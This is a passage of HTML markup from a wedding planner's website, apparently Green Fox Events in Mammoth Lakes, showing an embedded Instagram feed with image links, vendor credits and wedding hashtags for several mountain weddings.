#WeddingDesign #EventDesignInspo #WeddingStyling #NatureMeetsDesign #StyledShootMagic #CreativeWeddings #DesigningLoveStories #WildAndStyled⁠" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18297782605283343" data-date="1763323229">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRIUYVgktTB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.82787-15/582520325_18537109348056172_9049930772992638560_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3ksGMjqybbEQ7kNvwGVoH9g&#038;_nc_oc=AdldQE-wEllxCAUB-LtaHlaVW7pGlWiC5UmPfx9gKXRfVRcHvxhcqifmvDNhR1CJLeQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_AfoVYJLJUq1z1DAW68WTM5PzbgaybjSH62aTsFR2P-RlKg&#038;oe=697893BD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/582520325_18537109348056172_9049930772992638560_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3ksGMjqybbEQ7kNvwGVoH9g&amp;_nc_oc=AdldQE-wEllxCAUB-LtaHlaVW7pGlWiC5UmPfx9gKXRfVRcHvxhcqifmvDNhR1CJLeQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoVYJLJUq1z1DAW68WTM5PzbgaybjSH62aTsFR2P-RlKg&amp;oe=697893BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/582520325_18537109348056172_9049930772992638560_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3ksGMjqybbEQ7kNvwGVoH9g&amp;_nc_oc=AdldQE-wEllxCAUB-LtaHlaVW7pGlWiC5UmPfx9gKXRfVRcHvxhcqifmvDNhR1CJLeQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoVYJLJUq1z1DAW68WTM5PzbgaybjSH62aTsFR2P-RlKg&amp;oe=697893BD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/582520325_18537109348056172_9049930772992638560_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3ksGMjqybbEQ7kNvwGVoH9g&amp;_nc_oc=AdldQE-wEllxCAUB-LtaHlaVW7pGlWiC5UmPfx9gKXRfVRcHvxhcqifmvDNhR1CJLeQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoVYJLJUq1z1DAW68WTM5PzbgaybjSH62aTsFR2P-RlKg&amp;oe=697893BD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/582520325_18537109348056172_9049930772992638560_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3ksGMjqybbEQ7kNvwGVoH9g&amp;_nc_oc=AdldQE-wEllxCAUB-LtaHlaVW7pGlWiC5UmPfx9gKXRfVRcHvxhcqifmvDNhR1CJLeQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoVYJLJUq1z1DAW68WTM5PzbgaybjSH62aTsFR2P-RlKg&amp;oe=697893BD&quot;}">
			<span class="sbi-screenreader">It’s all in the details — soft color, rich light, </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s all in the details — soft color, rich light, and thoughtful design at every turn ✨⁠
.⁠
.⁠
.⁠
Photographer: @minaretphoto⁠
Videographer: @jasonchesebroughfilms⁠
Venue: @convictlakeweddings⁠
Flowers: @redlilydesign⁠
HAMU: @lunabellebeautyco⁠
Cake: @cakes_by.sue⁠
Band: @thehufferbrothers⁠
Planning, Design &amp; Rentals: @greenfoxevents⁠
.⁠
.⁠
.⁠
#destinationwedding #rusticwedding #radlovestories #weddingdetails #theknot #adventurouswedding #junebugweddings #brideandgroom #adventurebrides #outdoorwedding #bohobride #bohowedding #radwedmag #mammothweddings #mammothwedding #mammothweddingplanners #mammothlakesweddingplanner #mountainweddingplanner #mountainwedding #mountainweddings #californiaweddingplanner #realmountainwedding #instawedding #weddinginspo #dreamwedding #bestdayever #weddinggoals #weddinginspiration #realmountainweddings #greenfoxevents" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18091936264915528" data-date="1763078420">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRBBciWk-HR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax7-1.cdninstagram.com/v/t51.82787-15/581016773_18536686801056172_8736113176415362155_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AfHKR9bMQlwQ7kNvwGqR9La&#038;_nc_oc=AdmTSAAYF5qhTBntwwcj43aMVXMLJybc4Bi5p5tOHdImwB75bpM4Lzt2ozhx6sVv1U4&#038;_nc_zt=23&#038;_nc_ht=scontent-lax7-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_AfoR6v-MvEv17s5tmcAnLpXWmBvWutLO9ysPwN_pLm7tFw&#038;oe=69789B07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax7-1.cdninstagram.com\/v\/t51.82787-15\/581016773_18536686801056172_8736113176415362155_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AfHKR9bMQlwQ7kNvwGqR9La&amp;_nc_oc=AdmTSAAYF5qhTBntwwcj43aMVXMLJybc4Bi5p5tOHdImwB75bpM4Lzt2ozhx6sVv1U4&amp;_nc_zt=23&amp;_nc_ht=scontent-lax7-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoR6v-MvEv17s5tmcAnLpXWmBvWutLO9ysPwN_pLm7tFw&amp;oe=69789B07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax7-1.cdninstagram.com\/v\/t51.82787-15\/581016773_18536686801056172_8736113176415362155_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AfHKR9bMQlwQ7kNvwGqR9La&amp;_nc_oc=AdmTSAAYF5qhTBntwwcj43aMVXMLJybc4Bi5p5tOHdImwB75bpM4Lzt2ozhx6sVv1U4&amp;_nc_zt=23&amp;_nc_ht=scontent-lax7-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoR6v-MvEv17s5tmcAnLpXWmBvWutLO9ysPwN_pLm7tFw&amp;oe=69789B07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax7-1.cdninstagram.com\/v\/t51.82787-15\/581016773_18536686801056172_8736113176415362155_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AfHKR9bMQlwQ7kNvwGqR9La&amp;_nc_oc=AdmTSAAYF5qhTBntwwcj43aMVXMLJybc4Bi5p5tOHdImwB75bpM4Lzt2ozhx6sVv1U4&amp;_nc_zt=23&amp;_nc_ht=scontent-lax7-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoR6v-MvEv17s5tmcAnLpXWmBvWutLO9ysPwN_pLm7tFw&amp;oe=69789B07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax7-1.cdninstagram.com\/v\/t51.82787-15\/581016773_18536686801056172_8736113176415362155_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AfHKR9bMQlwQ7kNvwGqR9La&amp;_nc_oc=AdmTSAAYF5qhTBntwwcj43aMVXMLJybc4Bi5p5tOHdImwB75bpM4Lzt2ozhx6sVv1U4&amp;_nc_zt=23&amp;_nc_ht=scontent-lax7-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfoR6v-MvEv17s5tmcAnLpXWmBvWutLO9ysPwN_pLm7tFw&amp;oe=69789B07&quot;}">
			<span class="sbi-screenreader">This one was such a pleasure to bring to life — bo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This one was such a pleasure to bring to life — bold romantic hues, delicate textures, and soft candlelight setting the mood 💛⁠
.⁠
.⁠
.⁠
Angelica &amp; Liam⁠
Photographer: @desert.paintbrush⁠
Venue: @mammoth_weddings⁠
Florals: @jessiesfloral⁠
Photographer: @desert.paintbrush⁠
Event Design and Rentals: @greenfoxevents⁠
.⁠
.⁠
. ⁠
#destinationwedding #rusticwedding #radlovestories #weddingdetails #theknot #adventurouswedding #junebugweddings #brideandgroom #adventurebrides #outdoorwedding #bohobride #bohowedding #radwedmag #mammothweddings #mammothwedding #mammothweddingplanners #mammothlakesweddingplanner #mountainweddingplanner #mountainwedding #mountainweddings #californiaweddingplanner #realmountainwedding #instawedding #weddinginspo #dreamwedding #bestdayever #weddinggoals #weddinginspiration #realmountainweddings #greenfoxevents" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18107205592717718" data-date="1762805118">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ44KiMkpNd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.82787-15/580034951_18535305985056172_3033048678041486673_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKDfn5Y4wrwQ7kNvwEOSrlI&#038;_nc_oc=AdlC3qFxmZjh8YS9sLuCdUa1QLDAqqw-mEbdTZJbCfw0McYxklAaw1HeeE_OLwaMFOo&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_AfqYQIcTUzF-8L7-kTJILyjcH1oDoCLrdjIEs-xxLTiYUg&#038;oe=6978AD74"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/580034951_18535305985056172_3033048678041486673_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKDfn5Y4wrwQ7kNvwEOSrlI&amp;_nc_oc=AdlC3qFxmZjh8YS9sLuCdUa1QLDAqqw-mEbdTZJbCfw0McYxklAaw1HeeE_OLwaMFOo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfqYQIcTUzF-8L7-kTJILyjcH1oDoCLrdjIEs-xxLTiYUg&amp;oe=6978AD74&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/580034951_18535305985056172_3033048678041486673_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKDfn5Y4wrwQ7kNvwEOSrlI&amp;_nc_oc=AdlC3qFxmZjh8YS9sLuCdUa1QLDAqqw-mEbdTZJbCfw0McYxklAaw1HeeE_OLwaMFOo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfqYQIcTUzF-8L7-kTJILyjcH1oDoCLrdjIEs-xxLTiYUg&amp;oe=6978AD74&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/580034951_18535305985056172_3033048678041486673_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKDfn5Y4wrwQ7kNvwEOSrlI&amp;_nc_oc=AdlC3qFxmZjh8YS9sLuCdUa1QLDAqqw-mEbdTZJbCfw0McYxklAaw1HeeE_OLwaMFOo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfqYQIcTUzF-8L7-kTJILyjcH1oDoCLrdjIEs-xxLTiYUg&amp;oe=6978AD74&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/580034951_18535305985056172_3033048678041486673_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKDfn5Y4wrwQ7kNvwEOSrlI&amp;_nc_oc=AdlC3qFxmZjh8YS9sLuCdUa1QLDAqqw-mEbdTZJbCfw0McYxklAaw1HeeE_OLwaMFOo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfqYQIcTUzF-8L7-kTJILyjcH1oDoCLrdjIEs-xxLTiYUg&amp;oe=6978AD74&quot;}">
			<span class="sbi-screenreader">From mountain views to dreamy details, this day wa</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="From mountain views to dreamy details, this day was pure magic ✨⁠
.⁠
.⁠
.⁠
Dani &amp; Ben⁠
Photographer: @hollyshankland⁠
Flowers: @alpenglowgardens⁠
Venue &amp; Catering: @mammoth_weddings⁠
DJ: @freshtracks_entertainment⁠
Desserts: @juliaevebaking⁠
Transportation: @elevatedtransportation23⁠
Planning, Coordination, &amp; Rentals: @greenfoxevents⁠
.⁠
.⁠
.⁠
#destinationwedding #rusticwedding #radlovestories #weddingdetails #theknot #adventurouswedding #junebugweddings #brideandgroom #adventurebrides #outdoorwedding #bohobride #bohowedding #radwedmag #mammothweddings #mammothwedding #mammothweddingplanners #mammothlakesweddingplanner #mountainweddingplanner #mountainwedding #mountainweddings #californiaweddingplanner #realmountainwedding #instawedding #weddinginspo #dreamwedding #bestdayever #weddinggoals #weddinginspiration #realmountainweddings #greenfoxevents ⁠" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17875312251432621" data-date="1762562740">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQxp000E3K7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.82787-15/574332397_18534316030056172_3764988408745356194_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qsdhUz26zQAQ7kNvwGOVyRq&#038;_nc_oc=AdkraE5cQrgHviNDGJxevhimbKOmxXnI5WOg2p4EnLorlHLc7sYfJGBAgmcTturOJj8&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_Afr4SGILo7SroIIs75MlW2x1sZxMkg8CIBfeUfvfXsqKTg&#038;oe=6978B1AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/574332397_18534316030056172_3764988408745356194_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qsdhUz26zQAQ7kNvwGOVyRq&amp;_nc_oc=AdkraE5cQrgHviNDGJxevhimbKOmxXnI5WOg2p4EnLorlHLc7sYfJGBAgmcTturOJj8&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_Afr4SGILo7SroIIs75MlW2x1sZxMkg8CIBfeUfvfXsqKTg&amp;oe=6978B1AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/574332397_18534316030056172_3764988408745356194_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qsdhUz26zQAQ7kNvwGOVyRq&amp;_nc_oc=AdkraE5cQrgHviNDGJxevhimbKOmxXnI5WOg2p4EnLorlHLc7sYfJGBAgmcTturOJj8&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_Afr4SGILo7SroIIs75MlW2x1sZxMkg8CIBfeUfvfXsqKTg&amp;oe=6978B1AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/574332397_18534316030056172_3764988408745356194_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qsdhUz26zQAQ7kNvwGOVyRq&amp;_nc_oc=AdkraE5cQrgHviNDGJxevhimbKOmxXnI5WOg2p4EnLorlHLc7sYfJGBAgmcTturOJj8&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_Afr4SGILo7SroIIs75MlW2x1sZxMkg8CIBfeUfvfXsqKTg&amp;oe=6978B1AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/574332397_18534316030056172_3764988408745356194_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qsdhUz26zQAQ7kNvwGOVyRq&amp;_nc_oc=AdkraE5cQrgHviNDGJxevhimbKOmxXnI5WOg2p4EnLorlHLc7sYfJGBAgmcTturOJj8&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_Afr4SGILo7SroIIs75MlW2x1sZxMkg8CIBfeUfvfXsqKTg&amp;oe=6978B1AA&quot;}">
			<span class="sbi-screenreader">A table that feels like a celebration before the c</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A table that feels like a celebration before the celebration even begins ✨️⁠
.⁠
.⁠
.⁠
Rachel &amp; Jesse⁠
Photographer: @wiley_putnam⁠
DJ: @freshtracks_entertainment⁠
Flowers: @fairyforestflorist⁠
Photo Booth: @photos_meow⁠
02 Bar: @peakivtherapy⁠
Venue &amp; Catering: @mammoth_weddings⁠
Desserts: Sue Ebersold⁠
HAMU: @lunabellebeautyco⁠
Custom Signage: @velvetfoxdesigns⁠
Planning, Design &amp; Rentals: @greenfoxevents⁠
.⁠
.⁠
.⁠
#mammothweddings #mammothwedding #mammothweddingplanner #mammothweddingplanners #mammothlakesweddingplanner #mammothlakesweddingplanners #mountainweddingplanner #mountainwedding #mountainweddings #californiaweddingplanner #eventplannerlife #destinationwedding #realmountainwedding #instawedding #weddinginspo #dreamwedding #bestdayever #weddinggoals #weddinginspiration #realmountainweddings #weddingsinmammoth #mammothstories #greenfoxevents #nostressallowed #mammothmountainweddings #fallweddings #cabinweddings #mountainbride" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17875312251432621&quot;:{&quot;id&quot;:&quot;574332397_18534316030056172_3764988408745356194_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18107205592717718&quot;:{&quot;id&quot;:&quot;580034951_18535305985056172_3033048678041486673_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091936264915528&quot;:{&quot;id&quot;:&quot;581016773_18536686801056172_8736113176415362155_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18297782605283343&quot;:{&quot;id&quot;:&quot;582520325_18537109348056172_9049930772992638560_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18420009751187699&quot;:{&quot;id&quot;:&quot;588614473_18539619211056172_9073621947810897918_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18106160011670696&quot;:{&quot;id&quot;:&quot;616756274_18547556674056172_6284712477773972901_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></div></section>
